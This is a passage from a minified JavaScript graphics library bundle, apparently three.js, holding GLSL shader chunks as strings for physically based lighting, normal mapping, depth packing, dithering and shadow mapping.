) ) );\\nfloat geometryRoughness = max( max( dxy.x, dxy.y ), dxy.z );\\nmaterial.specularRoughness = max( roughnessFactor, 0.0525 );material.specularRoughness += geometryRoughness;\\nmaterial.specularRoughness = min( material.specularRoughness, 1.0 );\\n#ifdef REFLECTIVITY\\n\\tmaterial.specularColor = mix( vec3( MAXIMUM_SPECULAR_COEFFICIENT * pow2( reflectivity ) ), diffuseColor.rgb, metalnessFactor );\\n#else\\n\\tmaterial.specularColor = mix( vec3( DEFAULT_SPECULAR_COEFFICIENT ), diffuseColor.rgb, metalnessFactor );\\n#endif\\n#ifdef CLEARCOAT\\n\\tmaterial.clearcoat = clearcoat;\\n\\tmaterial.clearcoatRoughness = clearcoatRoughness;\\n\\t#ifdef USE_CLEARCOATMAP\\n\\t\\tmaterial.clearcoat *= texture2D( clearcoatMap, vUv ).x;\\n\\t#endif\\n\\t#ifdef USE_CLEARCOAT_ROUGHNESSMAP\\n\\t\\tmaterial.clearcoatRoughness *= texture2D( clearcoatRoughnessMap, vUv ).y;\\n\\t#endif\\n\\tmaterial.clearcoat = saturate( material.clearcoat );\\tmaterial.clearcoatRoughness = max( material.clearcoatRoughness, 0.0525 );\\n\\tmaterial.clearcoatRoughness += geometryRoughness;\\n\\tmaterial.clearcoatRoughness = min( material.clearcoatRoughness, 1.0 );\\n#endif\\n#ifdef USE_SHEEN\\n\\tmaterial.sheenColor = sheen;\\n#endif\",lights_physical_pars_fragment:\"struct PhysicalMaterial {\\n\\tvec3 diffuseColor;\\n\\tfloat specularRoughness;\\n\\tvec3 specularColor;\\n#ifdef CLEARCOAT\\n\\tfloat clearcoat;\\n\\tfloat clearcoatRoughness;\\n#endif\\n#ifdef USE_SHEEN\\n\\tvec3 sheenColor;\\n#endif\\n};\\n#define MAXIMUM_SPECULAR_COEFFICIENT 0.16\\n#define DEFAULT_SPECULAR_COEFFICIENT 0.04\\nfloat clearcoatDHRApprox( const in float roughness, const in float dotNL ) {\\n\\treturn DEFAULT_SPECULAR_COEFFICIENT + ( 1.0 - DEFAULT_SPECULAR_COEFFICIENT ) * ( pow( 1.0 - dotNL, 5.0 ) * pow( 1.0 - roughness, 2.0 ) );\\n}\\n#if NUM_RECT_AREA_LIGHTS > 0\\n\\tvoid RE_Direct_RectArea_Physical( const in RectAreaLight rectAreaLight, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\\n\\t\\tvec3 normal = geometry.normal;\\n\\t\\tvec3 viewDir = geometry.viewDir;\\n\\t\\tvec3 position = geometry.position;\\n\\t\\tvec3 lightPos = rectAreaLight.position;\\n\\t\\tvec3 halfWidth = rectAreaLight.halfWidth;\\n\\t\\tvec3 halfHeight = rectAreaLight.halfHeight;\\n\\t\\tvec3 lightColor = rectAreaLight.color;\\n\\t\\tfloat roughness = material.specularRoughness;\\n\\t\\tvec3 rectCoords[ 4 ];\\n\\t\\trectCoords[ 0 ] = lightPos + halfWidth - halfHeight;\\t\\trectCoords[ 1 ] = lightPos - halfWidth - halfHeight;\\n\\t\\trectCoords[ 2 ] = lightPos - halfWidth + halfHeight;\\n\\t\\trectCoords[ 3 ] = lightPos + halfWidth + halfHeight;\\n\\t\\tvec2 uv = LTC_Uv( normal, viewDir, roughness );\\n\\t\\tvec4 t1 = texture2D( ltc_1, uv );\\n\\t\\tvec4 t2 = texture2D( ltc_2, uv );\\n\\t\\tmat3 mInv = mat3(\\n\\t\\t\\tvec3( t1.x, 0, t1.y ),\\n\\t\\t\\tvec3(\\t\\t0, 1,\\t\\t0 ),\\n\\t\\t\\tvec3( t1.z, 0, t1.w )\\n\\t\\t);\\n\\t\\tvec3 fresnel = ( material.specularColor * t2.x + ( vec3( 1.0 ) - material.specularColor ) * t2.y );\\n\\t\\treflectedLight.directSpecular += lightColor * fresnel * LTC_Evaluate( normal, viewDir, position, mInv, rectCoords );\\n\\t\\treflectedLight.directDiffuse += lightColor * material.diffuseColor * LTC_Evaluate( normal, viewDir, position, mat3( 1.0 ), rectCoords );\\n\\t}\\n#endif\\nvoid RE_Direct_Physical( const in IncidentLight directLight, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\\n\\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\\n\\tvec3 irradiance = dotNL * directLight.color;\\n\\t#ifndef PHYSICALLY_CORRECT_LIGHTS\\n\\t\\tirradiance *= PI;\\n\\t#endif\\n\\t#ifdef CLEARCOAT\\n\\t\\tfloat ccDotNL = saturate( dot( geometry.clearcoatNormal, directLight.direction ) );\\n\\t\\tvec3 ccIrradiance = ccDotNL * directLight.color;\\n\\t\\t#ifndef PHYSICALLY_CORRECT_LIGHTS\\n\\t\\t\\tccIrradiance *= PI;\\n\\t\\t#endif\\n\\t\\tfloat clearcoatDHR = material.clearcoat * clearcoatDHRApprox( material.clearcoatRoughness, ccDotNL );\\n\\t\\treflectedLight.directSpecular += ccIrradiance * material.clearcoat * BRDF_Specular_GGX( directLight, geometry.viewDir, geometry.clearcoatNormal, vec3( DEFAULT_SPECULAR_COEFFICIENT ), material.clearcoatRoughness );\\n\\t#else\\n\\t\\tfloat clearcoatDHR = 0.0;\\n\\t#endif\\n\\t#ifdef USE_SHEEN\\n\\t\\treflectedLight.directSpecular += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Specular_Sheen(\\n\\t\\t\\tmaterial.specularRoughness,\\n\\t\\t\\tdirectLight.direction,\\n\\t\\t\\tgeometry,\\n\\t\\t\\tmaterial.sheenColor\\n\\t\\t);\\n\\t#else\\n\\t\\treflectedLight.directSpecular += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Specular_GGX( directLight, geometry.viewDir, geometry.normal, material.specularColor, material.specularRoughness);\\n\\t#endif\\n\\treflectedLight.directDiffuse += ( 1.0 - clearcoatDHR ) * irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\\n}\\nvoid RE_IndirectDiffuse_Physical( const in vec3 irradiance, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\\n\\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\\n}\\nvoid RE_IndirectSpecular_Physical( const in vec3 radiance, const in vec3 irradiance, const in vec3 clearcoatRadiance, const in GeometricContext geometry, const in PhysicalMaterial material, inout ReflectedLight reflectedLight) {\\n\\t#ifdef CLEARCOAT\\n\\t\\tfloat ccDotNV = saturate( dot( geometry.clearcoatNormal, geometry.viewDir ) );\\n\\t\\treflectedLight.indirectSpecular += clearcoatRadiance * material.clearcoat * BRDF_Specular_GGX_Environment( geometry.viewDir, geometry.clearcoatNormal, vec3( DEFAULT_SPECULAR_COEFFICIENT ), material.clearcoatRoughness );\\n\\t\\tfloat ccDotNL = ccDotNV;\\n\\t\\tfloat clearcoatDHR = material.clearcoat * clearcoatDHRApprox( material.clearcoatRoughness, ccDotNL );\\n\\t#else\\n\\t\\tfloat clearcoatDHR = 0.0;\\n\\t#endif\\n\\tfloat clearcoatInv = 1.0 - clearcoatDHR;\\n\\tvec3 singleScattering = vec3( 0.0 );\\n\\tvec3 multiScattering = vec3( 0.0 );\\n\\tvec3 cosineWeightedIrradiance = irradiance * RECIPROCAL_PI;\\n\\tBRDF_Specular_Multiscattering_Environment( geometry, material.specularColor, material.specularRoughness, singleScattering, multiScattering );\\n\\tvec3 diffuse = material.diffuseColor * ( 1.0 - ( singleScattering + multiScattering ) );\\n\\treflectedLight.indirectSpecular += clearcoatInv * radiance * singleScattering;\\n\\treflectedLight.indirectSpecular += multiScattering * cosineWeightedIrradiance;\\n\\treflectedLight.indirectDiffuse += diffuse * cosineWeightedIrradiance;\\n}\\n#define RE_Direct\\t\\t\\t\\tRE_Direct_Physical\\n#define RE_Direct_RectArea\\t\\tRE_Direct_RectArea_Physical\\n#define RE_IndirectDiffuse\\t\\tRE_IndirectDiffuse_Physical\\n#define RE_IndirectSpecular\\t\\tRE_IndirectSpecular_Physical\\nfloat computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {\\n\\treturn saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );\\n}\",lights_fragment_begin:\"\\nGeometricContext geometry;\\ngeometry.position = - vViewPosition;\\ngeometry.normal = normal;\\ngeometry.viewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( vViewPosition );\\n#ifdef CLEARCOAT\\n\\tgeometry.clearcoatNormal = clearcoatNormal;\\n#endif\\nIncidentLight directLight;\\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\\n\\tPointLight pointLight;\\n\\t#if defined( USE_SHADOWMAP ) && NUM_POINT_LIGHT_SHADOWS > 0\\n\\tPointLightShadow pointLightShadow;\\n\\t#endif\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\\n\\t\\tpointLight = pointLights[ i ];\\n\\t\\tgetPointDirectLightIrradiance( pointLight, geometry, directLight );\\n\\t\\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_POINT_LIGHT_SHADOWS )\\n\\t\\tpointLightShadow = pointLightShadows[ i ];\\n\\t\\tdirectLight.color *= all( bvec2( directLight.visible, receiveShadow ) ) ? getPointShadow( pointShadowMap[ i ], pointLightShadow.shadowMapSize, pointLightShadow.shadowBias, pointLightShadow.shadowRadius, vPointShadowCoord[ i ], pointLightShadow.shadowCameraNear, pointLightShadow.shadowCameraFar ) : 1.0;\\n\\t\\t#endif\\n\\t\\tRE_Direct( directLight, geometry, material, reflectedLight );\\n\\t}\\n\\t#pragma unroll_loop_end\\n#endif\\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\\n\\tSpotLight spotLight;\\n\\t#if defined( USE_SHADOWMAP ) && NUM_SPOT_LIGHT_SHADOWS > 0\\n\\tSpotLightShadow spotLightShadow;\\n\\t#endif\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\\n\\t\\tspotLight = spotLights[ i ];\\n\\t\\tgetSpotDirectLightIrradiance( spotLight, geometry, directLight );\\n\\t\\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\\n\\t\\tspotLightShadow = spotLightShadows[ i ];\\n\\t\\tdirectLight.color *= all( bvec2( directLight.visible, receiveShadow ) ) ? getShadow( spotShadowMap[ i ], spotLightShadow.shadowMapSize, spotLightShadow.shadowBias, spotLightShadow.shadowRadius, vSpotShadowCoord[ i ] ) : 1.0;\\n\\t\\t#endif\\n\\t\\tRE_Direct( directLight, geometry, material, reflectedLight );\\n\\t}\\n\\t#pragma unroll_loop_end\\n#endif\\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\\n\\tDirectionalLight directionalLight;\\n\\t#if defined( USE_SHADOWMAP ) && NUM_DIR_LIGHT_SHADOWS > 0\\n\\tDirectionalLightShadow directionalLightShadow;\\n\\t#endif\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\\n\\t\\tdirectionalLight = directionalLights[ i ];\\n\\t\\tgetDirectionalDirectLightIrradiance( directionalLight, geometry, directLight );\\n\\t\\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_DIR_LIGHT_SHADOWS )\\n\\t\\tdirectionalLightShadow = directionalLightShadows[ i ];\\n\\t\\tdirectLight.color *= all( bvec2( directLight.visible, receiveShadow ) ) ? getShadow( directionalShadowMap[ i ], directionalLightShadow.shadowMapSize, directionalLightShadow.shadowBias, directionalLightShadow.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\\n\\t\\t#endif\\n\\t\\tRE_Direct( directLight, geometry, material, reflectedLight );\\n\\t}\\n\\t#pragma unroll_loop_end\\n#endif\\n#if ( NUM_RECT_AREA_LIGHTS > 0 ) && defined( RE_Direct_RectArea )\\n\\tRectAreaLight rectAreaLight;\\n\\t#pragma unroll_loop_start\\n\\tfor ( int i = 0; i < NUM_RECT_AREA_LIGHTS; i ++ ) {\\n\\t\\trectAreaLight = rectAreaLights[ i ];\\n\\t\\tRE_Direct_RectArea( rectAreaLight, geometry, material, reflectedLight );\\n\\t}\\n\\t#pragma unroll_loop_end\\n#endif\\n#if defined( RE_IndirectDiffuse )\\n\\tvec3 iblIrradiance = vec3( 0.0 );\\n\\tvec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\\n\\tirradiance += getLightProbeIrradiance( lightProbe, geometry );\\n\\t#if ( NUM_HEMI_LIGHTS > 0 )\\n\\t\\t#pragma unroll_loop_start\\n\\t\\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\\n\\t\\t\\tirradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\\n\\t\\t}\\n\\t\\t#pragma unroll_loop_end\\n\\t#endif\\n#endif\\n#if defined( RE_IndirectSpecular )\\n\\tvec3 radiance = vec3( 0.0 );\\n\\tvec3 clearcoatRadiance = vec3( 0.0 );\\n#endif\",lights_fragment_maps:\"#if defined( RE_IndirectDiffuse )\\n\\t#ifdef USE_LIGHTMAP\\n\\t\\tvec4 lightMapTexel= texture2D( lightMap, vUv2 );\\n\\t\\tvec3 lightMapIrradiance = lightMapTexelToLinear( lightMapTexel ).rgb * lightMapIntensity;\\n\\t\\t#ifndef PHYSICALLY_CORRECT_LIGHTS\\n\\t\\t\\tlightMapIrradiance *= PI;\\n\\t\\t#endif\\n\\t\\tirradiance += lightMapIrradiance;\\n\\t#endif\\n\\t#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )\\n\\t\\tiblIrradiance += getLightProbeIndirectIrradiance( geometry, maxMipLevel );\\n\\t#endif\\n#endif\\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\\n\\tradiance += getLightProbeIndirectRadiance( geometry.viewDir, geometry.normal, material.specularRoughness, maxMipLevel );\\n\\t#ifdef CLEARCOAT\\n\\t\\tclearcoatRadiance += getLightProbeIndirectRadiance( geometry.viewDir, geometry.clearcoatNormal, material.clearcoatRoughness, maxMipLevel );\\n\\t#endif\\n#endif\",lights_fragment_end:\"#if defined( RE_IndirectDiffuse )\\n\\tRE_IndirectDiffuse( irradiance, geometry, material, reflectedLight );\\n#endif\\n#if defined( RE_IndirectSpecular )\\n\\tRE_IndirectSpecular( radiance, iblIrradiance, clearcoatRadiance, geometry, material, reflectedLight );\\n#endif\",logdepthbuf_fragment:\"#if defined( USE_LOGDEPTHBUF ) && defined( USE_LOGDEPTHBUF_EXT )\\n\\tgl_FragDepthEXT = vIsPerspective == 0.0 ? gl_FragCoord.z : log2( vFragDepth ) * logDepthBufFC * 0.5;\\n#endif\",logdepthbuf_pars_fragment:\"#if defined( USE_LOGDEPTHBUF ) && defined( USE_LOGDEPTHBUF_EXT )\\n\\tuniform float logDepthBufFC;\\n\\tvarying float vFragDepth;\\n\\tvarying float vIsPerspective;\\n#endif\",logdepthbuf_pars_vertex:\"#ifdef USE_LOGDEPTHBUF\\n\\t#ifdef USE_LOGDEPTHBUF_EXT\\n\\t\\tvarying float vFragDepth;\\n\\t\\tvarying float vIsPerspective;\\n\\t#else\\n\\t\\tuniform float logDepthBufFC;\\n\\t#endif\\n#endif\",logdepthbuf_vertex:\"#ifdef USE_LOGDEPTHBUF\\n\\t#ifdef USE_LOGDEPTHBUF_EXT\\n\\t\\tvFragDepth = 1.0 + gl_Position.w;\\n\\t\\tvIsPerspective = float( isPerspectiveMatrix( projectionMatrix ) );\\n\\t#else\\n\\t\\tif ( isPerspectiveMatrix( projectionMatrix ) ) {\\n\\t\\t\\tgl_Position.z = log2( max( EPSILON, gl_Position.w + 1.0 ) ) * logDepthBufFC - 1.0;\\n\\t\\t\\tgl_Position.z *= gl_Position.w;\\n\\t\\t}\\n\\t#endif\\n#endif\",map_fragment:\"#ifdef USE_MAP\\n\\tvec4 texelColor = texture2D( map, vUv );\\n\\ttexelColor = mapTexelToLinear( texelColor );\\n\\tdiffuseColor *= texelColor;\\n#endif\",map_pars_fragment:\"#ifdef USE_MAP\\n\\tuniform sampler2D map;\\n#endif\",map_particle_fragment:\"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\\n\\tvec2 uv = ( uvTransform * vec3( gl_PointCoord.x, 1.0 - gl_PointCoord.y, 1 ) ).xy;\\n#endif\\n#ifdef USE_MAP\\n\\tvec4 mapTexel = texture2D( map, uv );\\n\\tdiffuseColor *= mapTexelToLinear( mapTexel );\\n#endif\\n#ifdef USE_ALPHAMAP\\n\\tdiffuseColor.a *= texture2D( alphaMap, uv ).g;\\n#endif\",map_particle_pars_fragment:\"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\\n\\tuniform mat3 uvTransform;\\n#endif\\n#ifdef USE_MAP\\n\\tuniform sampler2D map;\\n#endif\\n#ifdef USE_ALPHAMAP\\n\\tuniform sampler2D alphaMap;\\n#endif\",metalnessmap_fragment:\"float metalnessFactor = metalness;\\n#ifdef USE_METALNESSMAP\\n\\tvec4 texelMetalness = texture2D( metalnessMap, vUv );\\n\\tmetalnessFactor *= texelMetalness.b;\\n#endif\",metalnessmap_pars_fragment:\"#ifdef USE_METALNESSMAP\\n\\tuniform sampler2D metalnessMap;\\n#endif\",morphnormal_vertex:\"#ifdef USE_MORPHNORMALS\\n\\tobjectNormal *= morphTargetBaseInfluence;\\n\\tobjectNormal += morphNormal0 * morphTargetInfluences[ 0 ];\\n\\tobjectNormal += morphNormal1 * morphTargetInfluences[ 1 ];\\n\\tobjectNormal += morphNormal2 * morphTargetInfluences[ 2 ];\\n\\tobjectNormal += morphNormal3 * morphTargetInfluences[ 3 ];\\n#endif\",morphtarget_pars_vertex:\"#ifdef USE_MORPHTARGETS\\n\\tuniform float morphTargetBaseInfluence;\\n\\t#ifndef USE_MORPHNORMALS\\n\\t\\tuniform float morphTargetInfluences[ 8 ];\\n\\t#else\\n\\t\\tuniform float morphTargetInfluences[ 4 ];\\n\\t#endif\\n#endif\",morphtarget_vertex:\"#ifdef USE_MORPHTARGETS\\n\\ttransformed *= morphTargetBaseInfluence;\\n\\ttransformed += morphTarget0 * morphTargetInfluences[ 0 ];\\n\\ttransformed += morphTarget1 * morphTargetInfluences[ 1 ];\\n\\ttransformed += morphTarget2 * morphTargetInfluences[ 2 ];\\n\\ttransformed += morphTarget3 * morphTargetInfluences[ 3 ];\\n\\t#ifndef USE_MORPHNORMALS\\n\\t\\ttransformed += morphTarget4 * morphTargetInfluences[ 4 ];\\n\\t\\ttransformed += morphTarget5 * morphTargetInfluences[ 5 ];\\n\\t\\ttransformed += morphTarget6 * morphTargetInfluences[ 6 ];\\n\\t\\ttransformed += morphTarget7 * morphTargetInfluences[ 7 ];\\n\\t#endif\\n#endif\",normal_fragment_begin:\"float faceDirection = gl_FrontFacing ? 1.0 : - 1.0;\\n#ifdef FLAT_SHADED\\n\\tvec3 fdx = vec3( dFdx( vViewPosition.x ), dFdx( vViewPosition.y ), dFdx( vViewPosition.z ) );\\n\\tvec3 fdy = vec3( dFdy( vViewPosition.x ), dFdy( vViewPosition.y ), dFdy( vViewPosition.z ) );\\n\\tvec3 normal = normalize( cross( fdx, fdy ) );\\n#else\\n\\tvec3 normal = normalize( vNormal );\\n\\t#ifdef DOUBLE_SIDED\\n\\t\\tnormal = normal * faceDirection;\\n\\t#endif\\n\\t#ifdef USE_TANGENT\\n\\t\\tvec3 tangent = normalize( vTangent );\\n\\t\\tvec3 bitangent = normalize( vBitangent );\\n\\t\\t#ifdef DOUBLE_SIDED\\n\\t\\t\\ttangent = tangent * faceDirection;\\n\\t\\t\\tbitangent = bitangent * faceDirection;\\n\\t\\t#endif\\n\\t\\t#if defined( TANGENTSPACE_NORMALMAP ) || defined( USE_CLEARCOAT_NORMALMAP )\\n\\t\\t\\tmat3 vTBN = mat3( tangent, bitangent, normal );\\n\\t\\t#endif\\n\\t#endif\\n#endif\\nvec3 geometryNormal = normal;\",normal_fragment_maps:\"#ifdef OBJECTSPACE_NORMALMAP\\n\\tnormal = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\\n\\t#ifdef FLIP_SIDED\\n\\t\\tnormal = - normal;\\n\\t#endif\\n\\t#ifdef DOUBLE_SIDED\\n\\t\\tnormal = normal * faceDirection;\\n\\t#endif\\n\\tnormal = normalize( normalMatrix * normal );\\n#elif defined( TANGENTSPACE_NORMALMAP )\\n\\tvec3 mapN = texture2D( normalMap, vUv ).xyz * 2.0 - 1.0;\\n\\tmapN.xy *= normalScale;\\n\\t#ifdef USE_TANGENT\\n\\t\\tnormal = normalize( vTBN * mapN );\\n\\t#else\\n\\t\\tnormal = perturbNormal2Arb( -vViewPosition, normal, mapN, faceDirection );\\n\\t#endif\\n#elif defined( USE_BUMPMAP )\\n\\tnormal = perturbNormalArb( -vViewPosition, normal, dHdxy_fwd(), faceDirection );\\n#endif\",normalmap_pars_fragment:\"#ifdef USE_NORMALMAP\\n\\tuniform sampler2D normalMap;\\n\\tuniform vec2 normalScale;\\n#endif\\n#ifdef OBJECTSPACE_NORMALMAP\\n\\tuniform mat3 normalMatrix;\\n#endif\\n#if ! defined ( USE_TANGENT ) && ( defined ( TANGENTSPACE_NORMALMAP ) || defined ( USE_CLEARCOAT_NORMALMAP ) )\\n\\tvec3 perturbNormal2Arb( vec3 eye_pos, vec3 surf_norm, vec3 mapN, float faceDirection ) {\\n\\t\\tvec3 q0 = vec3( dFdx( eye_pos.x ), dFdx( eye_pos.y ), dFdx( eye_pos.z ) );\\n\\t\\tvec3 q1 = vec3( dFdy( eye_pos.x ), dFdy( eye_pos.y ), dFdy( eye_pos.z ) );\\n\\t\\tvec2 st0 = dFdx( vUv.st );\\n\\t\\tvec2 st1 = dFdy( vUv.st );\\n\\t\\tvec3 N = surf_norm;\\n\\t\\tvec3 q1perp = cross( q1, N );\\n\\t\\tvec3 q0perp = cross( N, q0 );\\n\\t\\tvec3 T = q1perp * st0.x + q0perp * st1.x;\\n\\t\\tvec3 B = q1perp * st0.y + q0perp * st1.y;\\n\\t\\tfloat det = max( dot( T, T ), dot( B, B ) );\\n\\t\\tfloat scale = ( det == 0.0 ) ? 0.0 : faceDirection * inversesqrt( det );\\n\\t\\treturn normalize( T * ( mapN.x * scale ) + B * ( mapN.y * scale ) + N * mapN.z );\\n\\t}\\n#endif\",clearcoat_normal_fragment_begin:\"#ifdef CLEARCOAT\\n\\tvec3 clearcoatNormal = geometryNormal;\\n#endif\",clearcoat_normal_fragment_maps:\"#ifdef USE_CLEARCOAT_NORMALMAP\\n\\tvec3 clearcoatMapN = texture2D( clearcoatNormalMap, vUv ).xyz * 2.0 - 1.0;\\n\\tclearcoatMapN.xy *= clearcoatNormalScale;\\n\\t#ifdef USE_TANGENT\\n\\t\\tclearcoatNormal = normalize( vTBN * clearcoatMapN );\\n\\t#else\\n\\t\\tclearcoatNormal = perturbNormal2Arb( - vViewPosition, clearcoatNormal, clearcoatMapN, faceDirection );\\n\\t#endif\\n#endif\",clearcoat_pars_fragment:\"#ifdef USE_CLEARCOATMAP\\n\\tuniform sampler2D clearcoatMap;\\n#endif\\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\\n\\tuniform sampler2D clearcoatRoughnessMap;\\n#endif\\n#ifdef USE_CLEARCOAT_NORMALMAP\\n\\tuniform sampler2D clearcoatNormalMap;\\n\\tuniform vec2 clearcoatNormalScale;\\n#endif\",packing:\"vec3 packNormalToRGB( const in vec3 normal ) {\\n\\treturn normalize( normal ) * 0.5 + 0.5;\\n}\\nvec3 unpackRGBToNormal( const in vec3 rgb ) {\\n\\treturn 2.0 * rgb.xyz - 1.0;\\n}\\nconst float PackUpscale = 256. / 255.;const float UnpackDownscale = 255. / 256.;\\nconst vec3 PackFactors = vec3( 256. * 256. * 256., 256. * 256., 256. );\\nconst vec4 UnpackFactors = UnpackDownscale / vec4( PackFactors, 1. );\\nconst float ShiftRight8 = 1. / 256.;\\nvec4 packDepthToRGBA( const in float v ) {\\n\\tvec4 r = vec4( fract( v * PackFactors ), v );\\n\\tr.yzw -= r.xyz * ShiftRight8;\\treturn r * PackUpscale;\\n}\\nfloat unpackRGBAToDepth( const in vec4 v ) {\\n\\treturn dot( v, UnpackFactors );\\n}\\nvec4 pack2HalfToRGBA( vec2 v ) {\\n\\tvec4 r = vec4( v.x, fract( v.x * 255.0 ), v.y, fract( v.y * 255.0 ));\\n\\treturn vec4( r.x - r.y / 255.0, r.y, r.z - r.w / 255.0, r.w);\\n}\\nvec2 unpackRGBATo2Half( vec4 v ) {\\n\\treturn vec2( v.x + ( v.y / 255.0 ), v.z + ( v.w / 255.0 ) );\\n}\\nfloat viewZToOrthographicDepth( const in float viewZ, const in float near, const in float far ) {\\n\\treturn ( viewZ + near ) / ( near - far );\\n}\\nfloat orthographicDepthToViewZ( const in float linearClipZ, const in float near, const in float far ) {\\n\\treturn linearClipZ * ( near - far ) - near;\\n}\\nfloat viewZToPerspectiveDepth( const in float viewZ, const in float near, const in float far ) {\\n\\treturn (( near + viewZ ) * far ) / (( far - near ) * viewZ );\\n}\\nfloat perspectiveDepthToViewZ( const in float invClipZ, const in float near, const in float far ) {\\n\\treturn ( near * far ) / ( ( far - near ) * invClipZ - far );\\n}\",premultiplied_alpha_fragment:\"#ifdef PREMULTIPLIED_ALPHA\\n\\tgl_FragColor.rgb *= gl_FragColor.a;\\n#endif\",project_vertex:\"vec4 mvPosition = vec4( transformed, 1.0 );\\n#ifdef USE_INSTANCING\\n\\tmvPosition = instanceMatrix * mvPosition;\\n#endif\\nmvPosition = modelViewMatrix * mvPosition;\\ngl_Position = projectionMatrix * mvPosition;\",dithering_fragment:\"#ifdef DITHERING\\n\\tgl_FragColor.rgb = dithering( gl_FragColor.rgb );\\n#endif\",dithering_pars_fragment:\"#ifdef DITHERING\\n\\tvec3 dithering( vec3 color ) {\\n\\t\\tfloat grid_position = rand( gl_FragCoord.xy );\\n\\t\\tvec3 dither_shift_RGB = vec3( 0.25 / 255.0, -0.25 / 255.0, 0.25 / 255.0 );\\n\\t\\tdither_shift_RGB = mix( 2.0 * dither_shift_RGB, -2.0 * dither_shift_RGB, grid_position );\\n\\t\\treturn color + dither_shift_RGB;\\n\\t}\\n#endif\",roughnessmap_fragment:\"float roughnessFactor = roughness;\\n#ifdef USE_ROUGHNESSMAP\\n\\tvec4 texelRoughness = texture2D( roughnessMap, vUv );\\n\\troughnessFactor *= texelRoughness.g;\\n#endif\",roughnessmap_pars_fragment:\"#ifdef USE_ROUGHNESSMAP\\n\\tuniform sampler2D roughnessMap;\\n#endif\",shadowmap_pars_fragment:\"#ifdef USE_SHADOWMAP\\n\\t#if NUM_DIR_LIGHT_SHADOWS > 0\\n\\t\\tuniform sampler2D directionalShadowMap[ NUM_DIR_LIGHT_SHADOWS ];\\n\\t\\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\\n\\t\\tstruct DirectionalLightShadow {\\n\\t\\t\\tfloat shadowBias;\\n\\t\\t\\tfloat shadowNormalBias;\\n\\t\\t\\tfloat shadowRadius;\\n\\t\\t\\tvec2 shadowMapSize;\\n\\t\\t};\\n\\t\\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\\n\\t#endif\\n\\t#if NUM_SPOT_LIGHT_SHADOWS > 0\\n\\t\\tuniform sampler2D spotShadowMap[ NUM_SPOT_LIGHT_SHADOWS ];\\n\\t\\tvarying vec4 vSpotShadowCoord[ NUM_SPOT_LIGHT_SHADOWS ];\\n\\t\\tstruct SpotLightShadow {\\n\\t\\t\\tfloat shadowBias;\\n\\t\\t\\tfloat shadowNormalBias;\\n\\t\\t\\tfloat shadowRadius;\\n\\t\\t\\tvec2 shadowMapSize;\\n\\t\\t};\\n\\t\\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\\n\\t#endif\\n\\t#if NUM_POINT_LIGHT_SHADOWS > 0\\n\\t\\tuniform sampler2D pointShadowMap[ NUM_POINT_LIGHT_SHADOWS ];\\n\\t\\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\\n\\t\\tstruct PointLightShadow {\\n\\t\\t\\tfloat shadowBias;\\n\\t\\t\\tfloat shadowNormalBias;\\n\\t\\t\\tfloat shadowRadius;\\n\\t\\t\\tvec2 shadowMapSize;\\n\\t\\t\\tfloat shadowCameraNear;\\n\\t\\t\\tfloat shadowCameraFar;\\n\\t\\t};\\n\\t\\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\\n\\t#endif\\n\\tfloat texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\\n\\t\\treturn step( compare, unpackRGBAToDepth( texture2D( depths, uv ) ) );\\n\\t}\\n\\tvec2 texture2DDistribution( sampler2D shadow, vec2 uv ) {\\n\\t\\treturn unpackRGBATo2Half( texture2D( shadow, uv ) );\\n\\t}\\n\\tfloat VSMShadow (sampler2D shadow, vec2 uv, float compare ){\\n\\t\\tfloat occlusion = 1.0;\\n\\t\\tvec2 distribution = texture2DDistribution( shadow, uv );\\n\\t\\tfloat hard_shadow = step( compare , distribution.x );\\n\\t\\tif (hard_shadow != 1.0 ) {\\n\\t\\t\\tfloat distance = compare - distribution.x ;\\n\\t\\t\\tfloat variance = max( 0.00000, distribution.y * distribution.y );\\n\\t\\t\\tfloat softness_probability = variance / (variance + distance * distance );\\t\\t\\tsoftness_probability = clamp( ( softness_probability - 0.3 ) / ( 0.95 - 